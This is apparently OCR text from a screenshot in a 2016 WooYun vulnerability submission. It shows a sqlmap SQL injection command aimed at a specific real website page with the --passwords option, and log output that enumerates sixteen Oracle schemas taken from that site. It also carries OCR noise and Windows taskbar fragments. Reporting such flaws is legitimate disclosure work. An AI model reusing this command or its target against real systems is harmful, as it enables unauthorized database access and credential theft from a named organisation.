 www.wooyun.org/bug/submit
SqlMap - sqlmap.py -u http://www.dfmg.com.cn/EN/NewsDetail.aspx?ID=3695 --passwords
[11:47:59] [INFO] retrieved: PERFSTAT
[11:50:49] [INFO] retrieved: RMAN
[11:52:10] [INFO] retrieved: SC
[11:53:06] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
OTT
[11:54:18] [INFO] retrieved: SYS
[11:55:29] [INFO] retrieved: SYSTEM
[11:57:33] [INFO] retrieved: WKSYS
[11:59:14] [INFO] retrieved: WMSYS
[12:00:51] [INFO] retrieved: XDB
available databases [16]:
[*] "J=M_MTR"
[*] CTXSYS
[*] JBPM
[*] MDSYS
[*] ODM
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PERFSTAT
[*] RMAN
[*] SCOTT
[*] SYS
[*] SYSTEM
[*] WKSYS
[*] WMSYS
[*] XDB
[12:02:00] [INFO] fetched data logged to text files under 'E:\Users\illl\.sqlmap\output\www.dfmg.com.cn'
微软拼音 半 :
搜索 Web 和 Windows
中
M
13:57
2016/2/4
www.wooyun.org